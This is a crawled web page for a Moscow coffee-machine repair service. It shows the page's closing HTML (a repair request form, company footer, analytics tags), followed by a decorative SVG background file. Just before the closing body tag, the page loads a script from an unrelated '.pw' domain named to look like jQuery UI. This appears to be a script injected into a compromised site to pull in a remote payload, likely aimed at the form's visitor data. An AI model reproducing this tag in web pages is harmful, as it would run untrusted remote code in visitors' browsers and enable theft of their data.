            <img class="xs_map" src="/bitrix/templates/books/img/territory/map_xs.png" alt="">
        </div>
        <div class="for_form">
            <form action="">
                <div class="title">Оставьте заявку<br> на ремонт вашей техники прямо сейчас!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
        </div>
    </div>
</div><footer class="eco_footer">
    <div class="wrapper">
        <div class="eco_footer__block">
            <div class="logo_block">
                <div class="logo">
                    <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                    <div class="title"><span>Умелые</span>МАСТЕРА</div>
                </div>
                <div class="desc">2011 - 2026 Сервисный центр,<br class="md"> специализирующийся<br> на ремонте кофемашин</div>
            </div>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="consultation">
                <div class="title">Бесплатная консультация по телефону:</div>
                <div class="info">
                    <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
                    <div class="time">
                        <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                        <div class="text">
                            <div class="number">07:00 - 23:00</div>
                            <div class="title">без выходных</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="warpper">
        <div class="footer__oficial-info">
            <ul>
                <li>
                    <span>Юр. Наименование:</span> ОБЩЕСТВО С&nbsp;ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &laquo;КОМПАНИЯ РЕМОНТ ЦИФРОВОЙ БЫТОВОЙ ТЕХНИКИ&raquo;
                </li>
                <li>
                    <span>Юр. Адрес:</span> 127018, город Москва, ул.Сущёвский Вал, д.5 стр. 28, подв.5
                </li>
            </ul>
            <ul class="footer__ul--2">
                <li>
                    <span>ИНН:</span> 9715317612
                </li>
                <li>
                    <span>ОГРН:</span> 1187746548802
                </li>
            </ul>
        </div>
    </div>
</footer>
<div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div>

<a class="eco_mobile_call" href="tel:+7(499)322-07-79">Звонок мастеру</a>

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 




<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_18e6218ad5a9f642e24c5011c5769619/template_18e6218ad5a9f642e24c5011c5769619_v1.js?1650305879236630"></script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-MP8S5BGV5V"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-MP8S5BGV5V');
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53753269, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/reviews/back_lg.svg
body_size: 12000
content:
<svg width="1620" height="710" viewBox="0 0 1620 710" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-150" y="0" width="1920" height="710">
<rect x="-150" width="1920" height="710" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<rect x="-150" width="1920" height="710" fill="#4EB100"/>
<path opacity="0.2" d="M541 307C541 272.206 569.206 244 604 244H845C879.794 244 908 272.206 908 307V394.188C908 413.387 892.436 428.951 873.237 428.951C866.009 428.951 858.961 431.204 853.073 435.397L845.204 441L844.687 440.632C834.017 433.034 821.244 428.951 808.145 428.951H724.5H604C569.206 428.951 541 400.745 541 365.951V307Z" fill="white"/>
<path opacity="0.2" d="M129 591C129 556.206 157.206 528 192 528H644C678.794 528 707 556.206 707 591V764.281C707 794.524 682.484 819.04 652.242 819.04C640.864 819.04 629.768 822.584 620.497 829.18L608.1 838L597.849 830.706C587.182 823.117 574.417 819.04 561.326 819.04H418H192C157.206 819.04 129 790.834 129 756.04V591Z" fill="white"/>
<path opacity="0.2" d="M55 118C55 83.206 83.2061 55 118 55H549C583.794 55 612 83.2061 612 118V175.188C612 194.387 596.436 209.951 577.237 209.951C570.009 209.951 562.961 212.204 557.073 216.397L549.204 222L548.687 221.632C538.017 214.034 525.244 209.951 512.145 209.951H238.5H118C83.2061 209.951 55 181.745 55 146.951V118Z" fill="white"/>
<path opacity="0.3" d="M418 536C418 455.556 352.546 390 272.227 390L-160 390L-160 452.194L272.227 452.194C318.26 452.194 355.902 489.655 355.902 536C355.902 582.105 318.5 619.806 272.227 619.806L-160 619.806L-160 682L272.227 682C352.546 682 418 616.444 418 536Z" fill="white"/>
<g opacity="0.6">
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-150" y="0" width="1920" height="710">
<rect x="-150" width="1920" height="710" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1151.18 97.1622C1151.18 103.242 1146.82 107.584 1140.71 107.584C1134.6 107.584 1129.36 103.242 1129.36 97.1622C1129.36 91.0826 1134.6 85.8716 1140.71 85.8716C1146.82 85.8716 1151.18 91.0826 1151.18 97.1622Z" fill="white"/>
<path d="M1140.71 111.927C1131.98 111.927 1125 104.979 1125 97.1624C1125 88.4773 1131.98 81.5293 1140.71 81.5293C1149.44 81.5293 1156.42 88.4773 1156.42 97.1624C1155.55 104.979 1148.57 111.927 1140.71 111.927ZM1140.71 90.2144C1136.35 90.2144 1133.73 92.8199 1133.73 97.1624C1133.73 100.636 1136.35 104.11 1140.71 104.11C1144.2 104.11 1147.69 101.505 1147.69 97.1624C1146.82 92.8199 1144.2 90.2144 1140.71 90.2144Z" fill="white"/>
<path d="M1221.01 97.1636C1221.01 103.243 1215.77 107.586 1209.66 107.586C1203.55 107.586 1198.32 103.243 1198.32 97.1636C1198.32 91.0841 1203.55 85.873 1209.66 85.873C1215.77 85.873 1221.01 91.0841 1221.01 97.1636Z" fill="white"/>
<path d="M1209.66 111.928C1200.93 111.928 1193.95 104.98 1193.95 96.2947C1193.95 87.6097 1200.93 80.6616 1209.66 80.6616C1218.39 80.6616 1225.37 87.6097 1225.37 96.2947C1225.37 104.98 1218.39 111.928 1209.66 111.928ZM1209.66 90.2152C1206.17 90.2152 1202.68 92.8207 1202.68 97.1632C1202.68 100.637 1205.3 104.111 1209.66 104.111C1213.15 104.111 1216.64 101.506 1216.64 97.1632C1216.64 92.8207 1213.15 90.2152 1209.66 90.2152Z" fill="white"/>
<path d="M1289.96 97.1636C1289.96 103.243 1284.72 108.454 1278.61 108.454C1272.5 108.454 1267.27 103.243 1267.27 97.1636C1267.27 91.0841 1272.5 85.873 1278.61 85.873C1284.72 85.873 1289.96 91.0841 1289.96 97.1636Z" fill="white"/>
<path d="M1278.61 111.928C1269.88 111.928 1262.9 104.98 1262.9 96.2947C1262.9 87.6097 1269.88 80.6616 1278.61 80.6616C1287.34 80.6616 1294.32 87.6097 1294.32 96.2947C1294.32 104.98 1287.34 111.928 1278.61 111.928ZM1278.61 90.2152C1275.12 90.2152 1271.63 92.8207 1271.63 97.1632C1271.63 100.637 1274.25 104.111 1278.61 104.111C1282.98 104.111 1285.59 101.506 1285.59 97.1632C1285.59 92.8207 1282.1 90.2152 1278.61 90.2152Z" fill="white"/>
<path d="M1358.91 97.1636C1358.91 103.243 1353.67 108.454 1347.56 108.454C1341.45 108.454 1336.22 103.243 1336.22 97.1636C1336.22 91.0841 1341.45 85.873 1347.56 85.873C1354.55 85.873 1358.91 91.0841 1358.91 97.1636Z" fill="white"/>
<path d="M1348.44 111.928C1339.71 111.928 1332.73 104.98 1332.73 96.2947C1332.73 87.6097 1339.71 80.6616 1348.44 80.6616C1357.16 80.6616 1364.15 87.6097 1364.15 96.2947C1363.27 104.98 1356.29 111.928 1348.44 111.928ZM1348.44 90.2152C1344.94 90.2152 1341.45 92.8207 1341.45 97.1632C1341.45 100.637 1344.07 104.111 1348.44 104.111C1351.93 104.111 1355.42 101.506 1355.42 97.1632C1354.55 92.8207 1351.93 90.2152 1348.44 90.2152Z" fill="white"/>
<path d="M1428.73 97.1636C1428.73 103.243 1423.5 108.454 1417.39 108.454C1411.28 108.454 1406.04 103.243 1406.04 97.1636C1406.04 91.0841 1411.28 85.873 1417.39 85.873C1423.5 85.873 1428.73 91.0841 1428.73 97.1636Z" fill="white"/>
<path d="M1417.39 111.928C1408.66 111.928 1401.68 104.98 1401.68 96.2947C1401.68 87.6097 1408.66 80.6616 1417.39 80.6616C1426.12 80.6616 1433.1 87.6097 1433.1 96.2947C1433.1 104.98 1426.12 111.928 1417.39 111.928ZM1417.39 90.2152C1413.9 90.2152 1410.41 92.8207 1410.41 97.1632C1410.41 100.637 1413.02 104.111 1417.39 104.111C1420.88 104.111 1424.37 101.506 1424.37 97.1632C1424.37 92.8207 1420.88 90.2152 1417.39 90.2152Z" fill="white"/>
<path d="M1497.68 97.1636C1497.68 103.243 1492.45 108.454 1486.34 108.454C1480.23 108.454 1474.99 103.243 1474.99 97.1636C1474.99 91.0841 1480.23 85.873 1486.34 85.873C1492.45 85.873 1497.68 91.0841 1497.68 97.1636Z" fill="white"/>
<path d="M1486.34 111.928C1477.61 111.928 1470.63 104.98 1470.63 96.2947C1470.63 87.6097 1477.61 80.6616 1486.34 80.6616C1495.07 80.6616 1502.05 87.6097 1502.05 96.2947C1502.05 104.98 1495.07 111.928 1486.34 111.928ZM1486.34 90.2152C1482.85 90.2152 1479.36 92.8207 1479.36 97.1632C1479.36 100.637 1481.97 104.111 1486.34 104.111C1489.83 104.111 1493.32 101.506 1493.32 97.1632C1493.32 92.8207 1490.7 90.2152 1486.34 90.2152Z" fill="white"/>
<path d="M1566.63 97.1636C1566.63 103.243 1561.4 108.454 1555.29 108.454C1549.18 108.454 1543.94 103.243 1543.94 97.1636C1543.94 91.0841 1549.18 85.873 1555.29 85.873C1562.27 85.873 1566.63 91.0841 1566.63 97.1636Z" fill="white"/>
<path d="M1556.16 111.928C1547.43 111.928 1540.45 104.98 1540.45 96.2947C1540.45 87.6097 1547.43 80.6616 1556.16 80.6616C1564.89 80.6616 1571.87 87.6097 1571.87 96.2947C1571 104.98 1564.02 111.928 1556.16 111.928ZM1556.16 90.2152C1552.67 90.2152 1549.18 92.8207 1549.18 97.1632C1549.18 100.637 1551.8 104.111 1556.16 104.111C1559.65 104.111 1563.14 101.506 1563.14 97.1632C1562.27 92.8207 1559.65 90.2152 1556.16 90.2152Z" fill="white"/>
<path d="M1636.46 97.163C1636.46 103.243 1631.22 107.585 1625.11 107.585C1619 107.585 1613.77 102.374 1613.77 96.2945C1613.77 90.2149 1619 85.0039 1625.11 85.0039C1631.22 85.8724 1636.46 91.0835 1636.46 97.163Z" fill="white"/>
<path d="M1625.11 111.928C1616.39 111.928 1609.4 104.98 1609.4 96.2947C1609.4 87.6097 1616.39 80.6616 1625.11 80.6616C1633.84 80.6616 1640.82 87.6097 1640.82 96.2947C1640.82 104.98 1633.84 111.928 1625.11 111.928ZM1625.11 90.2152C1621.62 90.2152 1618.13 92.8207 1618.13 97.1632C1618.13 100.637 1620.75 104.111 1625.11 104.111C1628.6 104.111 1632.1 101.506 1632.1 97.1632C1632.1 92.8207 1628.6 90.2152 1625.11 90.2152Z" fill="white"/>
<path d="M1151.18 164.038C1151.18 170.117 1145.95 175.328 1139.84 175.328C1133.73 175.328 1128.49 170.117 1128.49 164.038C1128.49 157.958 1133.73 152.747 1139.84 152.747C1145.95 152.747 1151.18 157.958 1151.18 164.038Z" fill="white"/>
<path d="M1140.71 179.671C1131.98 179.671 1125 172.723 1125 164.038C1125 155.353 1131.98 148.405 1140.71 148.405C1149.44 148.405 1156.42 155.353 1156.42 164.038C1155.55 172.723 1148.57 179.671 1140.71 179.671ZM1140.71 157.958C1136.35 157.958 1133.73 160.564 1133.73 164.038C1133.73 167.512 1136.35 170.986 1140.71 170.986C1144.2 170.986 1147.69 168.38 1147.69 164.038C1146.82 160.564 1144.2 157.958 1140.71 157.958Z" fill="white"/>
<path d="M1221.01 164.038C1221.01 170.118 1215.77 175.329 1209.66 175.329C1203.55 175.329 1198.32 170.118 1198.32 164.038C1198.32 157.959 1203.55 153.616 1209.66 153.616C1215.77 153.616 1221.01 157.959 1221.01 164.038Z" fill="white"/>
<path d="M1209.66 179.671C1200.93 179.671 1193.95 172.723 1193.95 164.038C1193.95 155.353 1200.93 148.405 1209.66 148.405C1218.39 148.405 1225.37 155.353 1225.37 164.038C1225.37 172.723 1218.39 179.671 1209.66 179.671ZM1209.66 157.958C1206.17 157.958 1202.68 160.564 1202.68 164.906C1202.68 168.38 1205.3 171.854 1209.66 171.854C1213.15 171.854 1216.64 169.249 1216.64 164.906C1216.64 160.564 1213.15 157.958 1209.66 157.958Z" fill="white"/>
<path d="M1289.96 164.038C1289.96 170.117 1284.72 175.328 1278.61 175.328C1272.5 175.328 1267.27 170.117 1267.27 164.038C1267.27 157.958 1272.5 152.747 1278.61 152.747C1284.72 153.616 1289.96 157.958 1289.96 164.038Z" fill="white"/>
<path d="M1278.61 179.671C1269.88 179.671 1262.9 172.723 1262.9 164.038C1262.9 155.353 1269.88 148.405 1278.61 148.405C1287.34 148.405 1294.32 155.353 1294.32 164.038C1294.32 172.723 1287.34 179.671 1278.61 179.671ZM1278.61 157.958C1275.12 157.958 1271.63 160.564 1271.63 164.906C1271.63 168.38 1274.25 171.854 1278.61 171.854C1282.98 171.854 1285.59 169.249 1285.59 164.906C1285.59 160.564 1282.1 157.958 1278.61 157.958Z" fill="white"/>
<path d="M1358.91 164.038C1358.91 170.117 1353.67 175.328 1347.56 175.328C1341.45 175.328 1336.22 170.117 1336.22 164.038C1336.22 157.958 1341.45 152.747 1347.56 152.747C1354.55 153.616 1358.91 157.958 1358.91 164.038Z" fill="white"/>
<path d="M1348.44 179.671C1339.71 179.671 1332.73 172.723 1332.73 164.038C1332.73 155.353 1339.71 148.405 1348.44 148.405C1357.16 148.405 1364.15 155.353 1364.15 164.038C1363.27 172.723 1356.29 179.671 1348.44 179.671ZM1348.44 157.958C1344.94 157.958 1341.45 160.564 1341.45 164.906C1341.45 168.38 1344.07 171.854 1348.44 171.854C1351.93 171.854 1355.42 169.249 1355.42 164.906C1354.55 160.564 1351.93 157.958 1348.44 157.958Z" fill="white"/>
<path d="M1428.73 164.038C1428.73 170.117 1423.5 175.328 1417.39 175.328C1411.28 175.328 1406.04 170.117 1406.04 164.038C1406.04 157.958 1411.28 152.747 1417.39 152.747C1423.5 153.616 1428.73 157.958 1428.73 164.038Z" fill="white"/>
<path d="M1417.39 179.671C1408.66 179.671 1401.68 172.723 1401.68 164.038C1401.68 155.353 1408.66 148.405 1417.39 148.405C1426.12 148.405 1433.1 155.353 1433.1 164.038C1433.1 172.723 1426.12 179.671 1417.39 179.671ZM1417.39 157.958C1413.9 157.958 1410.41 160.564 1410.41 164.906C1410.41 168.38 1413.02 171.854 1417.39 171.854C1420.88 171.854 1424.37 169.249 1424.37 164.906C1424.37 160.564 1420.88 157.958 1417.39 157.958Z" fill="white"/>
<path d="M1497.68 164.038C1497.68 170.117 1492.45 175.328 1486.34 175.328C1480.23 175.328 1474.99 170.117 1474.99 164.038C1474.99 157.958 1480.23 152.747 1486.34 152.747C1492.45 153.616 1497.68 157.958 1497.68 164.038Z" fill="white"/>
<path d="M1486.34 179.671C1477.61 179.671 1470.63 172.723 1470.63 164.038C1470.63 155.353 1477.61 148.405 1486.34 148.405C1495.07 148.405 1502.05 155.353 1502.05 164.038C1502.05 172.723 1495.07 179.671 1486.34 179.671ZM1486.34 157.958C1482.85 157.958 1479.36 160.564 1479.36 164.906C1479.36 168.38 1481.97 171.854 1486.34 171.854C1489.83 171.854 1493.32 169.249 1493.32 164.906C1493.32 160.564 1490.7 157.958 1486.34 157.958Z" fill="white"/>
<path d="M1566.63 164.038C1566.63 170.117 1561.4 175.328 1555.29 175.328C1549.18 175.328 1543.94 170.117 1543.94 164.038C1543.94 157.958 1549.18 152.747 1555.29 152.747C1562.27 153.616 1566.63 157.958 1566.63 164.038Z" fill="white"/>
<path d="M1556.16 179.671C1547.43 179.671 1540.45 172.723 1540.45 164.038C1540.45 155.353 1547.43 148.405 1556.16 148.405C1564.89 148.405 1571.87 155.353 1571.87 164.038C1571 172.723 1564.02 179.671 1556.16 179.671ZM1556.16 157.958C1552.67 157.958 1549.18 160.564 1549.18 164.906C1549.18 168.38 1551.8 171.854 1556.16 171.854C1559.65 171.854 1563.14 169.249 1563.14 164.906C1562.27 160.564 1559.65 157.958 1556.16 157.958Z" fill="white"/>
<path d="M1636.46 164.038C1636.46 170.117 1631.22 175.328 1625.11 175.328C1619 175.328 1613.77 170.117 1613.77 164.038C1613.77 157.958 1619 152.747 1625.11 152.747C1631.22 153.616 1636.46 157.958 1636.46 164.038Z" fill="white"/>
<path d="M1625.11 179.671C1616.39 179.671 1609.4 172.723 1609.4 164.038C1609.4 155.353 1616.39 148.405 1625.11 148.405C1633.84 148.405 1640.82 155.353 1640.82 164.038C1640.82 172.723 1633.84 179.671 1625.11 179.671ZM1625.11 157.958C1621.62 157.958 1618.13 160.564 1618.13 164.906C1618.13 168.38 1620.75 171.854 1625.11 171.854C1628.6 171.854 1632.1 169.249 1632.1 164.906C1632.1 160.564 1628.6 157.958 1625.11 157.958Z" fill="white"/>
<path d="M1151.18 231.782C1151.18 237.861 1145.95 243.072 1139.84 243.072C1133.73 243.072 1129.36 237.861 1129.36 231.782C1129.36 225.702 1134.6 220.491 1140.71 220.491C1146.82 220.491 1151.18 225.702 1151.18 231.782Z" fill="white"/>
<path d="M1140.71 246.546C1131.98 246.546 1125 239.598 1125 230.913C1125 222.228 1131.98 215.28 1140.71 215.28C1149.44 215.28 1156.42 222.228 1156.42 230.913C1155.55 239.598 1148.57 246.546 1140.71 246.546ZM1140.71 224.833C1137.22 224.833 1133.73 227.439 1133.73 231.781C1133.73 235.255 1136.35 237.861 1140.71 237.861C1144.2 237.861 1147.69 235.255 1147.69 230.913C1146.82 227.439 1144.2 224.833 1140.71 224.833Z" fill="white"/>
<path d="M1221.01 231.782C1221.01 237.861 1215.77 243.072 1209.66 243.072C1203.55 243.072 1198.32 237.861 1198.32 231.782C1198.32 225.702 1203.55 220.491 1209.66 220.491C1215.77 220.491 1221.01 225.702 1221.01 231.782Z" fill="white"/>
<path d="M1209.66 246.546C1200.93 246.546 1193.95 239.597 1193.95 230.912C1193.95 222.227 1200.93 215.279 1209.66 215.279C1218.39 215.279 1225.37 222.227 1225.37 230.912C1225.37 239.597 1218.39 246.546 1209.66 246.546ZM1209.66 224.833C1206.17 224.833 1202.68 227.438 1202.68 231.781C1202.68 235.255 1205.3 238.729 1209.66 238.729C1213.15 238.729 1216.64 236.123 1216.64 231.781C1216.64 227.438 1213.15 224.833 1209.66 224.833Z" fill="white"/>
<path d="M1289.96 231.782C1289.96 237.861 1284.72 243.072 1278.61 243.072C1272.5 243.072 1267.27 237.861 1267.27 231.782C1267.27 225.702 1272.5 220.491 1278.61 220.491C1284.72 220.491 1289.96 225.702 1289.96 231.782Z" fill="white"/>
<path d="M1278.61 246.546C1269.88 246.546 1262.9 239.597 1262.9 230.912C1262.9 222.227 1269.88 215.279 1278.61 215.279C1287.34 215.279 1294.32 222.227 1294.32 230.912C1294.32 239.597 1287.34 246.546 1278.61 246.546ZM1278.61 224.833C1275.12 224.833 1271.63 227.438 1271.63 231.781C1271.63 235.255 1274.25 238.729 1278.61 238.729C1282.98 238.729 1285.59 236.123 1285.59 231.781C1285.59 227.438 1282.1 224.833 1278.61 224.833Z" fill="white"/>
<path d="M1358.91 231.782C1358.91 237.861 1353.67 243.072 1347.56 243.072C1341.45 243.072 1336.22 237.861 1336.22 231.782C1336.22 225.702 1341.45 220.491 1347.56 220.491C1354.55 220.491 1358.91 225.702 1358.91 231.782Z" fill="white"/>
<path d="M1348.44 246.546C1339.71 246.546 1332.73 239.597 1332.73 230.912C1332.73 222.227 1339.71 215.279 1348.44 215.279C1357.16 215.279 1364.15 222.227 1364.15 230.912C1363.27 239.597 1356.29 246.546 1348.44 246.546ZM1348.44 224.833C1344.94 224.833 1341.45 227.438 1341.45 231.781C1341.45 235.255 1344.07 238.729 1348.44 238.729C1351.93 238.729 1355.42 236.123 1355.42 231.781C1354.55 227.438 1351.93 224.833 1348.44 224.833Z" fill="white"/>
<path d="M1428.73 231.782C1428.73 237.861 1423.5 243.072 1417.39 243.072C1411.28 243.072 1406.04 237.861 1406.04 231.782C1406.04 225.702 1411.28 220.491 1417.39 220.491C1423.5 220.491 1428.73 225.702 1428.73 231.782Z" fill="white"/>
<path d="M1417.39 246.546C1408.66 246.546 1401.68 239.597 1401.68 230.912C1401.68 222.227 1408.66 215.279 1417.39 215.279C1426.12 215.279 1433.1 222.227 1433.1 230.912C1433.1 239.597 1426.12 246.546 1417.39 246.546ZM1417.39 224.833C1413.9 224.833 1410.41 227.438 1410.41 231.781C1410.41 235.255 1413.02 238.729 1417.39 238.729C1420.88 238.729 1424.37 236.123 1424.37 231.781C1424.37 227.438 1420.88 224.833 1417.39 224.833Z" fill="white"/>
<path d="M1497.68 231.782C1497.68 237.861 1492.45 243.072 1486.34 243.072C1480.23 243.072 1474.99 237.861 1474.99 231.782C1474.99 225.702 1480.23 220.491 1486.34 220.491C1492.45 220.491 1497.68 225.702 1497.68 231.782Z" fill="white"/>
<path d="M1486.34 246.546C1477.61 246.546 1470.63 239.597 1470.63 230.912C1470.63 222.227 1477.61 215.279 1486.34 215.279C1495.07 215.279 1502.05 222.227 1502.05 230.912C1502.05 239.597 1495.07 246.546 1486.34 246.546ZM1486.34 224.833C1482.85 224.833 1479.36 227.438 1479.36 231.781C1479.36 235.255 1481.97 238.729 1486.34 238.729C1489.83 238.729 1493.32 236.123 1493.32 231.781C1493.32 227.438 1490.7 224.833 1486.34 224.833Z" fill="white"/>
<path d="M1566.63 231.782C1566.63 237.861 1561.4 243.072 1555.29 243.072C1549.18 243.072 1543.94 237.861 1543.94 231.782C1543.94 225.702 1549.18 220.491 1555.29 220.491C1562.27 220.491 1566.63 225.702 1566.63 231.782Z" fill="white"/>
<path d="M1556.16 246.546C1547.43 246.546 1540.45 239.597 1540.45 230.912C1540.45 222.227 1547.43 215.279 1556.16 215.279C1564.89 215.279 1571.87 222.227 1571.87 230.912C1571 239.597 1564.02 246.546 1556.16 246.546ZM1556.16 224.833C1552.67 224.833 1549.18 227.438 1549.18 231.781C1549.18 235.255 1551.8 238.729 1556.16 238.729C1559.65 238.729 1563.14 236.123 1563.14 231.781C1562.27 227.438 1559.65 224.833 1556.16 224.833Z" fill="white"/>
<path d="M1636.46 231.782C1636.46 237.861 1631.22 243.072 1625.11 243.072C1619 243.072 1613.77 237.861 1613.77 231.782C1613.77 225.702 1619 220.491 1625.11 220.491C1631.22 220.491 1636.46 225.702 1636.46 231.782Z" fill="white"/>
<path d="M1625.11 246.546C1616.39 246.546 1609.4 239.597 1609.4 230.912C1609.4 222.227 1616.39 215.279 1625.11 215.279C1633.84 215.279 1640.82 222.227 1640.82 230.912C1640.82 239.597 1633.84 246.546 1625.11 246.546ZM1625.11 224.833C1621.62 224.833 1618.13 227.438 1618.13 231.781C1618.13 235.255 1620.75 238.729 1625.11 238.729C1628.6 238.729 1632.1 236.123 1632.1 231.781C1632.1 227.438 1628.6 224.833 1625.11 224.833Z" fill="white"/>
<path d="M1151.18 298.656C1151.18 304.736 1145.95 309.947 1139.84 309.947C1133.73 309.947 1129.36 304.736 1129.36 298.656C1129.36 292.577 1134.6 287.366 1140.71 287.366C1146.82 287.366 1151.18 292.577 1151.18 298.656Z" fill="white"/>
<path d="M1140.71 314.29C1131.98 314.29 1125 307.342 1125 298.657C1125 289.971 1131.98 283.023 1140.71 283.023C1149.44 283.023 1156.42 289.971 1156.42 298.657C1155.55 307.342 1148.57 314.29 1140.71 314.29ZM1140.71 292.577C1136.35 292.577 1133.73 295.183 1133.73 298.657C1133.73 302.131 1136.35 305.605 1140.71 305.605C1144.2 305.605 1147.69 302.999 1147.69 298.657C1146.82 295.183 1144.2 292.577 1140.71 292.577Z" fill="white"/>
<path d="M1221.01 298.656C1221.01 304.736 1215.77 309.947 1209.66 309.947C1203.55 309.947 1198.32 304.736 1198.32 298.656C1198.32 292.577 1203.55 287.366 1209.66 287.366C1215.77 288.234 1221.01 292.577 1221.01 298.656Z" fill="white"/>
<path d="M1209.66 314.29C1200.93 314.29 1193.95 307.342 1193.95 298.657C1193.95 289.971 1200.93 283.023 1209.66 283.023C1218.39 283.023 1225.37 289.971 1225.37 298.657C1225.37 307.342 1218.39 314.29 1209.66 314.29ZM1209.66 292.577C1206.17 292.577 1202.68 295.183 1202.68 299.525C1202.68 302.999 1205.3 306.473 1209.66 306.473C1213.15 306.473 1216.64 303.868 1216.64 299.525C1216.64 295.183 1213.15 292.577 1209.66 292.577Z" fill="white"/>
<path d="M1289.96 298.656C1289.96 304.736 1284.72 309.947 1278.61 309.947C1272.5 309.947 1267.27 304.736 1267.27 298.656C1267.27 292.577 1272.5 287.366 1278.61 287.366C1284.72 288.234 1289.96 292.577 1289.96 298.656Z" fill="white"/>
<path d="M1278.61 314.29C1269.88 314.29 1262.9 307.342 1262.9 298.657C1262.9 289.971 1269.88 283.023 1278.61 283.023C1287.34 283.023 1294.32 289.971 1294.32 298.657C1294.32 307.342 1287.34 314.29 1278.61 314.29ZM1278.61 292.577C1275.12 292.577 1271.63 295.183 1271.63 299.525C1271.63 302.999 1274.25 306.473 1278.61 306.473C1282.98 306.473 1285.59 303.868 1285.59 299.525C1285.59 295.183 1282.1 292.577 1278.61 292.577Z" fill="white"/>
<path d="M1358.91 298.656C1358.91 304.736 1353.67 309.947 1347.56 309.947C1341.45 309.947 1336.22 304.736 1336.22 298.656C1336.22 292.577 1341.45 287.366 1347.56 287.366C1354.55 288.234 1358.91 292.577 1358.91 298.656Z" fill="white"/>
<path d="M1348.44 314.29C1339.71 314.29 1332.73 307.342 1332.73 298.657C1332.73 289.971 1339.71 283.023 1348.44 283.023C1357.16 283.023 1364.15 289.971 1364.15 298.657C1363.27 307.342 1356.29 314.29 1348.44 314.29ZM1348.44 292.577C1344.94 292.577 1341.45 295.183 1341.45 299.525C1341.45 302.999 1344.07 306.473 1348.44 306.473C1351.93 306.473 1355.42 303.868 1355.42 299.525C1354.55 295.183 1351.93 292.577 1348.44 292.577Z" fill="white"/>
<path d="M1428.73 298.656C1428.73 304.736 1423.5 309.947 1417.39 309.947C1411.28 309.947 1406.04 304.736 1406.04 298.656C1406.04 292.577 1411.28 287.366 1417.39 287.366C1423.5 288.234 1428.73 292.577 1428.73 298.656Z" fill="white"/>
<path d="M1417.39 314.29C1408.66 314.29 1401.68 307.342 1401.68 298.657C1401.68 289.971 1408.66 283.023 1417.39 283.023C1426.12 283.023 1433.1 289.971 1433.1 298.657C1433.1 307.342 1426.12 314.29 1417.39 314.29ZM1417.39 292.577C1413.9 292.577 1410.41 295.183 1410.41 299.525C1410.41 302.999 1413.02 306.473 1417.39 306.473C1420.88 306.473 1424.37 303.868 1424.37 299.525C1424.37 295.183 1420.88 292.577 1417.39 292.577Z" fill="white"/>
<path d="M1497.68 298.656C1497.68 304.736 1492.45 309.947 1486.34 309.947C1480.23 309.947 1474.99 304.736 1474.99 298.656C1474.99 292.577 1480.23 287.366 1486.34 287.366C1492.45 288.234 1497.68 292.577 1497.68 298.656Z" fill="white"/>
<path d="M1486.34 314.29C1477.61 314.29 1470.63 307.342 1470.63 298.657C1470.63 289.971 1477.61 283.023 1486.34 283.023C1495.07 283.023 1502.05 289.971 1502.05 298.657C1502.05 307.342 1495.07 314.29 1486.34 314.29ZM1486.34 292.577C1482.85 292.577 1479.36 295.183 1479.36 299.525C1479.36 302.999 1481.97 306.473 1486.34 306.473C1489.83 306.473 1493.32 303.868 1493.32 299.525C1493.32 295.183 1490.7 292.577 1486.34 292.577Z" fill="white"/>
<path d="M1566.63 298.656C1566.63 304.736 1561.4 309.947 1555.29 309.947C1549.18 309.947 1543.94 304.736 1543.94 298.656C1543.94 292.577 1549.18 287.366 1555.29 287.366C1562.27 288.234 1566.63 292.577 1566.63 298.656Z" fill="white"/>
